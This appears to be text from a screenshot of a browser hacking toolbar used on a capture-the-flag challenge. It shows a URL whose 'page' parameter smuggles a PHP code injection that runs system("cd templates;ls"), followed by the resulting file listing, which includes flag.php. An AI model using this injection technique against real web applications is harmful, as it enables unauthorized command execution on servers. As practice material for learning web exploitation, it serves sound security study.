 url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://web.jarvisoj.com:32798/?page=flag'.system("cd templates;ls").'
GET/POST
HEADER
GET
info: load success!
about.php contact.php flag.php home.php about.php contact.php flag.php home.php That file doesn't exist!